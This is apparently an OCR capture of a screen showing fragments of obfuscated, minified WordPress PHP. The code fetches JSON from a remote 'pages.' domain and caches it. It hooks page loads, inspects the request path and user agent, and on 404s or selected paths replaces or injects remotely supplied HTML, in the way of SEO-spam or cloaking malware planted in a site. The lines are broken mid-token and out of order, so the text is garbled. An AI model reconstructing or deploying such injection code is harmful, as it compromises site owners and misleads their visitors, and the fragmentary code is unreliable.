
$Hx=[];foreach(($j['H']??[])as $r){$t=wp_strip_all_tags((string)
,'R'=>$Rx,'H'=>$Hx];}function FS(){$j=J('https://pages.'.DM().'/active-
=='/')$s=rtrim($s,'/');if($s!=='/'&&strlen($s)<200)$o[]=$s;}return
ay($j))return null;return['m'=>(bool)($j['m']??false),'op'=>(string)
return $d;if($a>LT&&($GLOBALS['R']===''||$GLOBALS['R']==='L'))
e()-$t;if(is_array($d)&&$t&&$a<=ST)return $d;if($a>ST&&
$d:[];}add_action('wp',function(){$path=H();$ua=(string)
ect($Lx['R'][$path]['t'],(int)$Lx['R'][$path]
['L'],$path==='/'?($Lx['H']??[]):[]);$h='';foreach($ll as $r)$h.='
5(home_url('/').'|'.$path);$p=get_transient($k);$t=
]))return;if($wp_query->is_404()){$wp_query-
$p){if($p['op']==='rp')return $p['h'];if($p['op']==='ij')return